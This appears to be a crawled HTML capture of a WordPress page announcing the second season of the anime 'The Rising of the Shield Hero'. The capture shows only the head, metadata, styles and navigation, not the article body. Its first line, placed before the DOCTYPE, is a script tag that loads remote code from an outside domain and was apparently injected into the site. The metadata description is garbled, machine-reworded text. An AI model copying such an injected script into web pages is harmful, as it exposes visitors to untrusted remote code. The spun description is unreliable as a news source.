

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/rising-of-the-shield-hero-season-2/
body_size: 14723
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Rising of the Shield hero Season 2 - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg 1200w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/rising-of-the-shield-hero-season-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rising of the Shield hero Season 2 - Tech Magazine" />
<meta property="og:description" content="The Rising of the Shield Hero has shared the delivery window and the first trailer for Season 2 of the fix! Declared during Crunchyroll Expo a year ago, The Rising of the Shield Hero stated that he would be returning briefly in the season and also a third. Given that we are a year away" />
<meta property="og:url" content="https://techmagzine.com/rising-of-the-shield-hero-season-2/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="rise of the shield hero season 2" />
<meta property="article:tag" content="rising of shield hero season 2" />
<meta property="article:tag" content="rising of the shield hero season 2" />
<meta property="article:tag" content="rising of the shield hero season 2 release date" />
<meta property="article:tag" content="rising shield hero season 2" />
<meta property="article:tag" content="Shield hero Season 2" />
<meta property="article:tag" content="shield hero season 2 release date" />
<meta property="article:tag" content="the rise of the shield hero season 2" />
<meta property="article:tag" content="the rising of the shield hero season 2" />
<meta property="article:tag" content="the rising of the shield hero season 2 release date" />
<meta property="article:tag" content="the shield hero season 2" />
<meta property="article:section" content="news" />
<meta property="og:updated_time" content="2021-06-12T06:44:20+00:00" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Shield hero Season 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-12T06:44:17+00:00" />
<meta property="article:modified_time" content="2021-06-12T06:44:20+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rising of the Shield hero Season 2 - Tech Magazine" />
<meta name="twitter:description" content="The Rising of the Shield Hero has shared the delivery window and the first trailer for Season 2 of the fix! Declared during Crunchyroll Expo a year ago, The Rising of the Shield Hero stated that he would be returning briefly in the season and also a third. Given that we are a year away" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg","url":"https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg","width":"1200","height":"675","caption":"Shield hero Season 2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/rising-of-the-shield-hero-season-2/#webpage","url":"https://techmagzine.com/rising-of-the-shield-hero-season-2/","name":"Rising of the Shield hero Season 2 - Tech Magazine","datePublished":"2021-06-12T06:44:17+00:00","dateModified":"2021-06-12T06:44:20+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"Rising of the Shield hero Season 2 - Tech Magazine","datePublished":"2021-06-12T06:44:17+00:00","dateModified":"2021-06-12T06:44:20+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"The Rising of the Shield Hero has shared the delivery window and the first trailer for Season 2 of the fix! Declared during Crunchyroll Expo a year ago, The Rising of the Shield Hero stated that he would be returning briefly in the season and also a third. Given that we are a year away from that important statement, it appears that Crunchyroll Expo's virtual launch for 2020 was not thwarted in the least. During The Rising of the Shield Hero Exotic Board, the arrangement distributed the new subtleties for Rising of the Shield hero Season 2 .","name":"Rising of the Shield hero Season 2 - Tech Magazine","@id":"https://techmagzine.com/rising-of-the-shield-hero-season-2/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/rising-of-the-shield-hero-season-2/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/rising-of-the-shield-hero-season-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Rising of the Shield hero Season 2 Comments Feed" href="https://techmagzine.com/rising-of-the-shield-hero-season-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/3559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=3559' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-3559 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-250 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/news/"><span>news</span></a></span><span class="delim">&raquo;</span><span class="current">Rising of the Shield hero Season 2</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/news/" class="category term-color-250" rel="category">news</a>
					</span>
					</div><h1 class="is-title post-title">Rising of the Shield hero Season 2</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2021-06-12T06:44:17+00:00">June 12, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2021-06-12T06:44:20+00:00">June 12, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/rising-of-the-shield-hero-season-2/#comments"><i class="tsi tsi-comment-o"></i>1 Comment</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;text=Rising%20of%20the%20Shield%20hero%20Season%202" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F06%2FShield-hero-Season-2.jpg&#038;description=Rising%20of%20the%20Shield%20hero%20Season%202" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;name=Rising%20of%20the%20Shield%20hero%20Season%202" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
